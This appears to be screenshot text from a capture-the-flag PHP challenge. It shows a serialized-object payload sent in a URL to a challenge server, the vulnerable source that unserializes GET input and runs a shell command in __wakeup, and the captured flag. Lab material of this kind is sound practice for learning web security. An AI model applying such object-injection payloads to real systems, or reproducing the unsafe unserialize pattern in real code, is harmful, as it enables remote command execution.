 119.29.143.109:12222/?data=O:1
119.29.143.109:12222/?data=O:1:"a":1:{s:8:"username";s:5:"admin";}0
火狐官方站点 新手上路 常用网址 京东商城 T 天猫双11 哔哩哔哩 ( ゜- ゜)つロ ... 我学习的课程 - 优课 中国大学MOOC(慕课... 蝴蝶主题 Typora + PicGo
<?php
highlight_file(__FILE__);
class a{
public $username;
function __wakeup(){
if($this->username=='admin'){
eval(system('tac flag.php'));
}else{
echo "oh you are not the admin";
}
}
}
$o=unserialize($_GET['data']);
?>
?> $flag='flag{y0u_make_1t}';